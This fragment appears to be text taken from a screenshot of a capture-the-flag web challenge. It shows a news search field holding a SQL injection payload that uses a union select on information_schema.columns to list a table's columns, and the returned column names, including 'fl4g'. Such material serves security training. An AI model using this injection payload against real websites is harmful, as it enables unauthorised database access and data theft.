 Search news
search
' and 1=2 union select 1,2,COLUMN_NAME from information_schema.columns where TABLE_NAME= 'secret_
News
2
id
2
fl4g